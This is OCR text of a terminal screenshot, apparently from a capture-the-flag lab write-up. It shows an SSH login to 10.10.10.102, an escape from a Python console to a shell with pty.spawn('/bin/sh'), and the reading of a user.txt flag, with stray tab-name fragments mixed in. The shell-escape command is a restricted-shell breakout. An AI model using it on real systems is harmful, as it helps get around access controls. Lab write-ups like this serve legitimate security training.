 dayu@kali: ~/桌面/dayuHawk
Wifi
dayu@kali: ~/桌面/dayuHawk 175x43
dayu@kali:~/桌面/dayuHawk$ ssh daniel@10.10.10.102
daniel@10.10.10.102's password:
Welcome to Ubuntu 18.04 LTS (GNU/Linux 4.15.0-23-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
dayuHawk
System information as of Mon Jun 15 07:01:11 UTC 2020
System load:  0.0               Processes:            114
Usage of /:   54.1% of 9.78GB   Users logged in:      0
Memory usage: 68%               IP address for ens33: 10.10.10.102
Swap usage:   0%
dayuMischi
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
55 packages can be updated.
3 updates are security updates.
dayuDevOop
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Mon Jun 15 06:58:58 2020 from 10.10.14.51
Python 3.6.5 (default, Apr  1 2018, 05:46:30)
dayuOlympu
[GCC 7.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import pty
>>> pty.spawn("/bin/sh")
$ whiami
/bin/sh: 1: whiami: not found
$ whoami
daniel
$ pwd
/home/daniel
$ cat user.txt
d5111d4f
$
大余安全
https://blog.csdn.net/qq_34801745